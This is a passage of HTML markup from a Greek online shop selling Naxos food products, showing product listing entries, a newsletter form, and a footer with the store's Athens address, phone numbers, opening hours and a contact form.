col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/78--.html" title="Οσομπούκο " itemprop="url"> Οσομπούκο </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/78--.html" data-id-product="78" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div><div class="ajax_block_product product "><div class="product-wrapper"><div class="p-inner row" itemscope itemtype="https://schema.org/Product"><div class="p-thumb light-line col-md-4 col-sm-5"> <a class="img_container" href="https://proionta-naxou.gr/el/home/80--.html" title="Στηθοπλευρες Μοσχου" itemprop="url"> <img class="img-responsive" src="https://proionta-naxou.gr/167-home_default/-.jpg" alt="Στηθοπλευρες Μοσχου" title="Στηθοπλευρες Μοσχου" itemprop="image" /> </a> <a class="quick-view" href="https://proionta-naxou.gr/el/home/80--.html" data-rel="https://proionta-naxou.gr/el/home/80--.html"> <i class="icon_plus"></i> </a></div><div class="p-info col-md-8 col-sm-7"><h3 itemprop="name" class="p-title"> <a href="https://proionta-naxou.gr/el/home/80--.html" title="Στηθοπλευρες Μοσχου" itemprop="url"> Στηθοπλευρες Μοσχου </a></h3><div class="p-desc" itemprop="description"></div><div class="p-actions"> <span class="more_button"><div class="compare"> <a class="add_to_compare" href="https://proionta-naxou.gr/el/home/80--.html" data-id-product="80" title="" data-toggle="tooltip" data-placement="top" data-original-title="Add to Compare"> <i class="icon_piechart"></i> Add to Compare</a></div> </span></div></div></div></div></div></div></div></div></div> </section></div></div></div></div></div><div id="newsletter_block_left" class="block"><h4>get the latest from logancee</h4><p class="dec">Μείνετε σε επαφή μαζί μας!</p><div class="block_content"><form action="//proionta-naxou.gr/el/" method="post"><div class="form-group" > <input class="inputNew form-control newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="youremail@domain.com" /> <button type="submit" name="submitNewsletter" class="btn button button-small hover-effect07"> <span>Εγγραφη</span> </button> <input type="hidden" name="action" value="0"/></div></form><div class="hidden for_translate"> Subscribe to the LoganCee mailing list to receive updates on new arrivals, special offers and other discount information.!</div></div></div> <footer id="footer" class="site-footer"><div class="container"><div class="footer-widget"><div class="row"><div id="advancefooter" class="clearBoth clearfix"><div class="container"><div id="footer_row3" class="clearfix footer_row Footer section 2"><div class="footer_row_container"><div class="row"><div id="block_3_1" class="subfooter-col-1 advancefooter-block col-sm-6 col-sx-12 block_1"><ul ><li class="item_html"><h2>ΕΠΙΚΟΙΝΩΝΙΑ</h2><p class="mrt20" style="margin-bottom: 20px;">Κειριαδών 44, Κάτω Πετράλωνα, Αθήνα<br /><a href="https://www.google.gr/maps/place/%CE%9A%CE%B5%CE%B9%CF%81%CE%B9%CE%B1%CE%B4%CF%8E%CE%BD+44,+%CE%91%CE%B8%CE%AE%CE%BD%CE%B1+118+54/@37.9723538,23.7077793,17z/data=!3m1!4b1!4m5!3m4!1s0x14a1bce3fef0b505:0xb76e451946b1b412!8m2!3d37.9723496!4d23.709968">Βρείτε μας στο χάρτη</a></p><p><i class="fa fa-phone fa-lg"></i> &nbsp;&nbsp;Τηλ. 210 3471540 &nbsp;&nbsp;&nbsp;<i class="fa fa-mobile fa-lg"></i> &nbsp;&nbsp;Κιν. 6972401042</p><p><i class="fa fa-envelope fa-lg"></i> &nbsp;&nbsp;E-mail:info@proionta-naxou.gr</p></li></ul></div><div id="block_3_2" class="subfooter-col-2 advancefooter-block col-sm-6 col-sx-12 block_2"><ul ><li class="item_html"><h2>ΩΡΕΣ ΛΕΙΤΟΥΡΓΙΑΣ</h2><p class="mrt20">Δευτέρα - Τετάρτη: 08:00 - 15:00 & 17:30 - 20:00</p><p>Τρίτη/Πέμπτη/Παρασκευή: 08:00 - 15:00 & 17:30 - 20:00</p><p>Σάββατο: 08:00 - 17:00</p></li></ul></div></div></div></div><div id="footer_row1" class="clearfix footer_row footer-section"><div class="footer_row_container"><div class="row"><div id="block_1_1" class="footer-col-1 advancefooter-block col-sm-3 col-sx-12 block_1"><ul ><li class="item_html"><h4>Νάξια Επιλογή</h4><p>Τα προϊόντα Νάξου, είναι γνωστά σε όλο τον κόσμο για την υψηλή ποιότητά τους και την απαράμιλλη γεύση τους. Εμείς με μεράκι και αγάπη προσφέρουμε από επιλεγμένους παραγωγούς τα καλύτερα προϊόντα σε όλη την Ελλάδα.</p></li></ul></div><div id="block_1_2" class="footer-col-2 advancefooter-block col-sm-3 col-sx-12 block_2"><ul ><li class="item_html"><h4>Παραγγελίες</h4><ul id="text_links_335" class="ty-text-links"><li class="ty-text-links__item ty-level-0"><a class="ty-text-links__a" href="https://www.proionta-naxou.gr/tropoi-pliromis.html">Τρόποι Πληρωμής</a></li><li class="ty-text-links__item ty-level-0"><a class="ty-text-links__a" href="https://www.proionta-naxou.gr/tropoi-paradosis-eksoda-apostolis.html">Τρόποι παράδοσης & Έξοδα αποστολής</a></li><li class="ty-text-links__item ty-level-0"><a class="ty-text-links__a" href="https://www.proionta-naxou.gr/privacy-policy.html">Όροι Χρήσης & Προσωπικά Δεδομένα</a></li></ul></li><li class="item_html"><h4 class="mrt20">Λογαριασμός</h4><ul id="account_info_links_333"><li class="ty-footer-menu__item"><a href="https://www.proionta-naxou.gr/index.php?dispatch=auth.login_form" rel="nofollow">Σύνδεση</a></li><li class="ty-footer-menu__item"><a href="https://www.proionta-naxou.gr/index.php?dispatch=profiles.add" rel="nofollow">Δημιουργία Λογαριασμού</a></li></ul></li></ul></div><div id="block_1_3" class="footer-col-3 advancefooter-block col-sm-3 col-sx-12 block_3"><ul ><li class="item_html"><h4>Άμεση Επικοινωνία</h4></li><li class="item_module"> <section class="conact-us"><h3 class="hidden" style="padding:0;">&nbsp;</h3><div class="contact"><div class="contact-form"><form class="contactform" id="contactForm" novalidate="" action="https://proionta-naxou.gr/el/" method="post"><div class="fieldset"><h2 class="title"><span>Contact Us</span></h2><ul class="form-list"><li class="fields"><div class="field"><div class="input-box"> <input name="cf_name" id="name" title="Name" value="" class="input-text required-entry" type="text" placeholder="Your Name"></div></div><div class="field"><div class="input-box"> <input name="cf_email" id="cf_email_input" title="Email" value="" class="input-text required-entry validate-email" type="text" placeholder="Your Email"></div></div></li><li class="wide"><div class="input-box"><textarea name="cf_message" id="cf_message" title="Message"
                                                             class="required-entry input-text" rows="5"
                                                             placeholder="Message"></textarea></div></li></ul></div><div class="buttons-set"> <button type="submit" name="submitcfform" title="Send Message" class="button"><span><span>Send</span></span></button></div></form></div></div> </section></li></ul></div><div id="block_1_4" class="footer-col-4 advancefooter-block col-sm-3 col-sx-12 block_4"><ul ><li class="item_html"> <iframe width="340" height="250" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Ffacebook.com%2FProiontaNaxou%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" scrolling="no" frameborder="0" allowtransparency="true"></iframe></li><li class="item_module"></li></ul></div></div></div></div><div id="footer_row2" class="clearfix footer_row copyright"><div class="footer_row_container"><div class="row"><div id="block_2_1" class="copyright-col-1 advancefooter-block col-sm-4 col-sx-12 block_1"><ul ><li class="item_html"> © 2013-2017 Προϊόντα Νάξου</li></ul></div><div id="block_2_2" class="copyright-col-2 advancefooter-block col-sm-8 col-sx-12 block_2"><ul ><li class="item_html"> Design by <a href="https://webplanners.eu">WebPlanners Creative Studio</a></li></ul></div></div></div></div></div></div></div></div></div> </footer></div>
</body></html>